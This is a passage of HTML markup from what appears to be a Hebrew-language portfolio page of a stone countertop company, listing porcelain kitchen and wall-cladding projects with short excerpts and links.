		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%a7%d7%95%d7%a8%d7%98%d7%9f/" aria-label="קרא עוד אודות פרוייקט פורצלן נאוליט איירון קורטן" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1580 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%91%d7%96%d7%9c%d7%aa/" >
				עבודה מגרניט פורצלן של נאוליט ,דגם בזלת אפורה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח מרהיב של שיש ביאליק, עבודה מגרניט פורצלן של נאוליט ,דגם בזלת אפורה. העבודה בוצעה בחיפה בשלמות</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%91%d7%96%d7%9c%d7%aa/" aria-label="קרא עוד אודות עבודה מגרניט פורצלן של נאוליט ,דגם בזלת אפורה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1568 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a2%d7%91%d7%95%d7%93%d7%aa-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%91%d7%96%d7%9c%d7%aa-%d7%a9%d7%97%d7%95%d7%a8%d7%94/" >
				עבודת פורצלן של נאוליט דגם בזלת שחורה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח ואי מבית היוצר של שיש ביאליק, עבודת פורצלן של נאוליט דגם בזלת שחורה. אומנות ההתקנה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a2%d7%91%d7%95%d7%93%d7%aa-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%91%d7%96%d7%9c%d7%aa-%d7%a9%d7%97%d7%95%d7%a8%d7%94/" aria-label="קרא עוד אודות עבודת פורצלן של נאוליט דגם בזלת שחורה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1554 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f/" >
				פרוייקט של אינפיניטי פורצלן			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרוייקט של אינפיניטי פורצלן ,אקסטרה סטטיואריו,ואי נרו מרקיונה ,עבודה מורכבת בכיכובם של עובדי שיש ביאליק .</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f/" aria-label="קרא עוד אודות פרוייקט של אינפיניטי פורצלן" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1541 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%a8%d7%99%d7%99/" >
				פרוייקט פורצלן של נאוליט איירון גריי			</a>
		</p>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%a8%d7%99%d7%99/" aria-label="קרא עוד אודות פרוייקט פורצלן של נאוליט איירון גריי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1528 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a1%d7%a4%d7%99%d7%90%d7%9f-%d7%a1%d7%98%d7%95%d7%9f-%d7%9e%d7%90%d7%a7%d7%99%d7%99%d7%94-%d7%95%d7%95%d7%a7%d7%99%d7%99%d7%94/" >
				פורצלן ספיאן סטון מאקייה ווקייה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח ואי בעבודה יוצאת דופן באיכותה של צוות שיש ביאליק שהתקין פורצלן ספיאן סטון מאקייה ווקייה בצפון</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a1%d7%a4%d7%99%d7%90%d7%9f-%d7%a1%d7%98%d7%95%d7%9f-%d7%9e%d7%90%d7%a7%d7%99%d7%99%d7%94-%d7%95%d7%95%d7%a7%d7%99%d7%99%d7%94/" aria-label="קרא עוד אודות פורצלן ספיאן סטון מאקייה ווקייה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1494 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%91%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%a7%d7%a8%d7%a8%d7%94/" >
				חיפוי קיר בפורצלן של נאוליט דגם קררה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>חיפוי קיר בפורצלן של נאוליט דגם קררה, מטבח שהופך לשונה עם חיפוי קיר מבית היוצר של שיש ביאליק  במשכנות אומנים</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%91%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%a7%d7%a8%d7%a8%d7%94/" aria-label="קרא עוד אודות חיפוי קיר בפורצלן של נאוליט דגם קררה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1468 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%93%d7%92%d7%9d-%d7%a7%d7%a8%d7%98%d7%a8-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98/" >
				דגם קרטר פורצלן של נאוליט			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>משטח לחדר רחצה עם כיור בנוי דגם קרטר פורצלן של נאוליט מבית היוצר של שיש ביאליק.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%93%d7%92%d7%9d-%d7%a7%d7%a8%d7%98%d7%a8-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98/" aria-label="קרא עוד אודות דגם קרטר פורצלן של נאוליט" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1452 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a1%d7%98%d7%98%d7%99%d7%95%d7%90%d7%a8%d7%99%d7%95-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99/" >
				מטבח ואי פורצלן סטטיואריו של נאולי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח ואי פורצלן סטטיואריו של נאוליט שהותקן בקרית ביאליק על ידי המומחים של שיש ביאליק. קראו עוד על תהליך התקנת שיש מטבח.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a1%d7%98%d7%98%d7%99%d7%95%d7%90%d7%a8%d7%99%d7%95-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99/" aria-label="קרא עוד אודות מטבח ואי פורצלן סטטיואריו של נאולי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1439 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%98%d7%9c%d7%a1-%d7%93%d7%92%d7%9d-8037/" >
				מטבח ואי פורצלן אטלס דגם 8037			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח ואי פורצלן אטלס דגם 8037 עבודה שבוצעה על ידי צוות שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%98%d7%9c%d7%a1-%d7%93%d7%92%d7%9d-8037/" aria-label="קרא עוד אודות מטבח ואי פורצלן אטלס דגם 8037" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1431 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%a2%d7%9c%d7%99%d7%95-%d7%94%d7%95%d7%a8%d7%9b%d7%91-%d7%9e%d7%a9%d7%98%d7%97-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%99%d7%a8%d7%95/" >
				מטבח שעליו הורכב משטח נאוליט דגם איירון גריי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח שעליו הורכב משטח נאוליט דגם איירון גריי ,שזה עתה הסתיים ,התקנה באזור הקריות ,מומחי שישי ביאליק התקינו את המוצר של נאוליט , המוצר המוביל</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%a2%d7%9c%d7%99%d7%95-%d7%94%d7%95%d7%a8%d7%9b%d7%91-%d7%9e%d7%a9%d7%98%d7%97-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%99%d7%a8%d7%95/" aria-label="קרא עוד אודות מטבח שעליו הורכב משטח נאוליט דגם איירון גריי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1419 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%98%d7%9c%d7%a1-%d7%93%d7%92%d7%9d-8037/" >
				מטבח, גרניט פורצלן אטלס דגם 8037			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח, גרניט פורצלן אטלס דגם 8037 בחיפה בביצוע שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%98%d7%9c%d7%a1-%d7%93%d7%92%d7%9d-8037/" aria-label="קרא עוד אודות מטבח, גרניט פורצלן אטלס דגם 8037" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1408 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%90%d7%a7%d7%a1%d7%98%d7%a8%d7%94-%d7%a1%d7%98%d7%98%d7%99/" >
				מטבח ואי פורצלן אינפיניטי אקסטרה סטטיואריו מבריק			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח ואי פורצלן אינפיניטי אקסטרה סטטיואריו מבריק שהותקן בכרמיאל על ידי הצוות המוכשר של שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%90%d7%a7%d7%a1%d7%98%d7%a8%d7%94-%d7%a1%d7%98%d7%98%d7%99/" aria-label="קרא עוד אודות מטבח ואי פורצלן אינפיניטי אקסטרה סטטיואריו מבריק" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1391 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%9e%d7%95%d7%a6%d7%a7%d7%99%d7%9f-%d7%91%d7%a9%d7%9b%d7%95%d7%a0%d7%94-%d7%94%d7%97%d7%93%d7%a9%d7%94-%d7%91%d7%9e%d7%a9/" >
				פרוייקט בקרית מוצקין בשכונה החדשה במשכנות.			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>צוות שיש ביאליק בעבודה יוצאת דופן באיכותה בעיצוב של האדריכלית לירז בוקעי. המוצר המוגמר כמו שאתה רואים מושלם</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%9e%d7%95%d7%a6%d7%a7%d7%99%d7%9f-%d7%91%d7%a9%d7%9b%d7%95%d7%a0%d7%94-%d7%94%d7%97%d7%93%d7%a9%d7%94-%d7%91%d7%9e%d7%a9/" aria-label="קרא עוד אודות פרוייקט בקרית מוצקין בשכונה החדשה במשכנות." tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1379 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%a4%d7%95%d7%9c%d7%a4%d7%99%d7%a1-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%a0%d7%98%d7%99/" >
				גרניט פורצלן דגם פולפיס של אינפנטי.			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>חיפוי קיר מבית היוצר של שיש ביאליק. גרניט פורצלן דגם פולפיס של אינפנטי. האדריכל והמעצב לירן רגב</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%a4%d7%95%d7%9c%d7%a4%d7%99%d7%a1-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%a0%d7%98%d7%99/" aria-label="קרא עוד אודות גרניט פורצלן דגם פולפיס של אינפנטי." tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1342 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%a1%d7%98%d7%98%d7%99%d7%95%d7%90%d7%a8%d7%99%d7%95/" >
				פרוייקט של נאוליט סטטיואריו			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>עוד פרוייקט של שיש ביאליק. הפעם המקצוענים של שיש ביאליק בפרוייקט של נאוליט סטטיואריו. בעיצוב מושלם של המעצבת מורן נווה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%a1%d7%98%d7%98%d7%99%d7%95%d7%90%d7%a8%d7%99%d7%95/" aria-label="קרא עוד אודות פרוייקט של נאוליט סטטיואריו" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1335 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a2%d7%91%d7%95%d7%93%d7%aa-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%a1%d7%98%d7%98%d7%99%d7%95%d7%90%d7%a8%d7%99%d7%95/" >
				עבודת פורצלן של נאוליט דגם סטטיואריו			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>עיצוב ונגרות בלה ורומן שטיינברג. האלופים של שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a2%d7%91%d7%95%d7%93%d7%aa-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%a1%d7%98%d7%98%d7%99%d7%95%d7%90%d7%a8%d7%99%d7%95/" aria-label="קרא עוד אודות עבודת פורצלן של נאוליט דגם סטטיואריו" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1262 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%a4%d7%95%d7%9c%d7%a4%d7%99%d7%a1-%d7%9b%d7%95%d7%9c%d7%9c-%d7%9b%d7%99%d7%95%d7%a8-%d7%91%d7%a0%d7%95%d7%99/" >
				מטבח- נאוליט פולפיס כולל כיור בנוי			</a>
		</p>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%a4%d7%95%d7%9c%d7%a4%d7%99%d7%a1-%d7%9b%d7%95%d7%9c%d7%9c-%d7%9b%d7%99%d7%95%d7%a8-%d7%91%d7%a0%d7%95%d7%99/" aria-label="קרא עוד אודות מטבח- נאוליט פולפיס כולל כיור בנוי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1255 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%a8%d7%99%d7%99-%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c-%d7%a4%d7%a8%d7%a0%d7%a7%d7%95/" >
				מטבח &#8211; נאוליט איירון גריי  &#8211; אדריכל פרנקו מאיר			</a>
		</p>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%a8%d7%99%d7%99-%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c-%d7%a4%d7%a8%d7%a0%d7%a7%d7%95/" aria-label="קרא עוד אודות מטבח &#8211; נאוליט איירון גריי  &#8211; אדריכל פרנקו מאיר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1243 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a1%d7%a4%d7%99%d7%90%d7%9f-%d7%a1%d7%98%d7%95%d7%9f/" >
				מטבח &#8211; פורצלן ספיאן סטון			</a>
		</p>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a1%d7%a4%d7%99%d7%90%d7%9f-%d7%a1%d7%98%d7%95%d7%9f/" aria-label="קרא עוד אודות מטבח &#8211; פורצלן ספיאן סטון" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1232 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%97%d7%95%d7%a5-%d7%93%d7%92%d7%9d-%d7%9c%d7%9e%d7%99%d7%a0%d7%9d/" >
				מטבח חוץ &#8211; דגם למינם			</a>
		</p>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%97%d7%95%d7%a5-%d7%93%d7%92%d7%9d-%d7%9c%d7%9e%d7%99%d7%a0%d7%9d/" aria-label="קרא עוד אודות מטבח חוץ &#8211; דגם למינם" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1221 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-20-5-2021/" >
				פרויקט מוביל של השבוע 20.5.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>אינפיניטי פורצלן מיטל דארק ,כולל כיור בנוי ,עבודה לקטלוג.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-20-5-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 20.5.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1186 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-12-5-2021/" >
				פרויקט מוביל של השבוע 12.5.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>צוות שיש ביאליק, הצוות הכי מקצועי והכי מיומן. החל משלב המכירות, דרך הביצוע במפעל, התכנון וההתקנה, השלים עוד אחד מהפרויקטים המיוחדים שלו :הפעם מטבח פורצלן נאוליט</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-12-5-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 12.5.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1164 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%a7%d7%99%d7%a8%d7%95%d7%aa-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a7%d7%a8%d7%98%d7%a8-%d7%9e%d7%95%d7%a0/" >
				נאוליט חיפוי קיר קירות פורצלן קרטר /מונבלאנד &#8211; מטבח מדוגם פייטרה גריי			</a>
		</p>
				<div class="elementor-post__excerpt">
					</div>
		
